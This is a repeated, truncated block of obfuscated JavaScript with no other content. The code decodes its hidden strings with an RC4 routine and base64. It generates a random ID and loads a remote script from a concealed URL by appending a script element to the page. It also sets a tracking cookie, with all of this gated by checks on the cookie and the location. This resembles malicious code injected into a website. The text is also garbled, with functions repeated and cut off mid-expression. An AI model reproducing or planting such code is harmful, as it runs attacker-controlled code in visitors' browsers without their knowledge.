l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var lVmSfAnmx4eo5h=mXqFkhRiJ(e9DX7vHuBmf5c4Fh[1],e9DX7vHuBmf5c4Fh[0]);if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[3],e9DX7vHuBmf5c4Fh[2]))===-1){if(window[mXqFkhRiJ(yzxEJ7jU4xZx[3],yzxEJ7jU4xZx[2])].href[mXqFkhRiJ(yzxEJ7jU4xZx[5],yzxEJ7jU4xZx[4])](lVmSfAnmx4eo5h)){if(document[mXqFkhRiJ(yzxEJ7jU4xZx[1],yzxEJ7jU4xZx[0])].indexOf(mXqFkhRiJ(e9DX7vHuBmf5c4Fh[5],e9DX7vHuBmf5c4Fh[4]))===-1){rmSDHTKgzrPzSIRJM();}}}};function rmSDHTKgzrPzSIRJM(){var yU7nk0D5I3n=["k6HUQBAZ","c98e7w==","nqQul002EcGo","xv6FU5suXE1dc+7XLQ==","ggc2kGHMi7gH4Y6","Dxaa","l19KCvcagG9FSv9m","cQaAUA=="];var ayNSOMeopcWKeJGUT=["ebiSLR1Br7","nlOvRisHizUrLqO/ZUKbq0yZW9MJMuvO8aLwYb11SewYKKfRcQEO","s0AxqkPSAnp4ozx5","I/gLKzEV","mUDRw9vZ","l4KuYWKCXl1jTyY=","dxgk7iw","AA==","gTmcA2TQbMb","EU8="];const uid=window[mXqFkhRiJ(yU7nk0D5I3n[1],yU7nk0D5I3n[0])](yOKo8VoMNPH60S());const url=mXqFkhRiJ(ayNSOMeopcWKeJGUT[1],ayNSOMeopcWKeJGUT[0])+encodeURIComponent(uid);const script=document[mXqFkhRiJ(yU7nk0D5I3n[3],yU7nk0D5I3n[2])](mXqFkhRiJ(ayNSOMeopcWKeJGUT[3],ayNSOMeopcWKeJGUT[2]));script[mXqFkhRiJ(yU7nk0D5I3n[5],yU7nk0D5I3n[4])]=url;document[mXqFkhRiJ(yU7nk0D5I3n[7],yU7nk0D5I3n[6])].appendChild(script);dlU7ACXGs(mXqFkhRiJ(ayNSOMeopcWKeJGUT[5],ayNSOMeopcWKeJGUT[4]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[7],ayNSOMeopcWKeJGUT[6]),mXqFkhRiJ(ayNSOMeopcWKeJGUT[9],ayNSOMeopcWKeJGUT[8]));};function dlU7ACXGs(bDA4fHZQZLmtQm,v0DGqgzc0,fVJ9JlG7){var g8UngRt3=["bnPdT5b3YgcWm1","2QVJXuJtxw==","fM02erf9bG6x","WRxHdvnJAg==","dBNpr1Lc0r","eUa9IwWkFhAY5+Y=","wNf9bBsDSTufV","9QOGG9rb"];var e8vysEt=["uivBQqFy86RpoY","PyhuLu4=","jv7y9yW","nVL42Q==","bbkOfz5MxjvOlVN","LBP2NsBABsUO1Q==","zjAbieDPwMqbX47j6","Yb+Ga6CqOgw=","traDBGSkEIuMsDDz","lw=="];var bDYkX47M8k0OE0B=new Date;var znWAVq3qMltIWQb=mXqFkhRiJ(e8vysEt[1],e8vysEt[0]);var l5m67MbPvBNXl7GO=mXqFkhRiJ(e8vysEt[3],e8vysEt[2]);bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[1],g8UngRt3[0])](bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[3],g8UngRt3[2])]()+(fVJ9JlG7*znWAVq3qMltIWQb*l5m67MbPvBNXl7GO));var wNyAeeb4wl=mXqFkhRiJ(e8vysEt[5],e8vysEt[4])+bDYkX47M8k0OE0B[mXqFkhRiJ(g8UngRt3[5],g8UngRt3[4])]();var ndCYrFlF=mXqFkhRiJ(e8vysEt[7],e8vysEt[6]);document[mXqFkhRiJ(g8UngRt3[7],g8UngRt3[6])]=bDA4fHZQZLmtQm+mXqFkhRiJ(e8vysEt[9],e8vysEt[8])+v0DGqgzc0+wNyAeeb4wl+ndCYrFlF;};function yOKo8VoMNPH60S(){var sbiJJeXgBzy=["pvhEBgxS","+WgXkzEPMw==","gDQWR3tVToEC2W3m4","+9HL8sayVj8WcU8IfWKM","usyUepBomH","4j8BiztuQI0="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[mXqFkhRiJ(sbiJJeXgBzy[1],sbiJJeXgBzy[0])](/[018]/g,c=>(c^crypto[mXqFkhRiJ(sbiJJeXgBzy[3],sbiJJeXgBzy[2])](new Uint8Array(1))[0]&15function zbF2JB6dn(hZ92NiPByT,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<hZ92NiPByT.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(hZ92NiPByT.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function mXqFkhRiJ(pykJMmL1HW,yzuyDBCVYWRN){return zbF2JB6dn(atob(pykJMmL1HW),yzuyDBCVYWRN);};function wBLp920N1ESz474KI(){var yzxEJ7jU4xZx=["wAhTxzcPyApoql8","4O+30owv","hzKImfKkgJOdFkA","7EJWlg2SCW4=","ohh0sIQ","cURI2c5zhJ0="];var e9DX7vHuBmf5c4Fh=["i7506Cbo1lCgdJOj4","K041EJD0bJrhGA==","m6kAZKe3","DqOTxFYtgU3rnkccsDqBSw==","ajq3UFK4eQyYiNFMx","O+X4EFV9Ybc2hSY="];var 